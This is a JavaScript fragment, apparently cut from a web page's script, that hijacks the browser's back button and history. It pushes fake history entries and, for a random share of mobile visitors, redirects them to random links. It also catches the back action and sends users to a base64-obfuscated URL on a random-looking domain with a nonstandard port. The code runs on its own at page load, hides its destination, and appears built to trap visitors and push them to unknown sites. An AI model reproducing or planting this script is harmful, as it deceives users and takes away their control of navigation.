    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9rYWpoZHNmZ2otYWtsanNkaGZraXVqYWhkamtmYWFzZGZ1amgueW15eXhvaHRvZGppLmNvbTo4MjgzLz9uYj1jZzg5ZmgmYm09Y2cmbWw9a3A=');
                },
                false
            );
        } catch (err) {}
    })();
}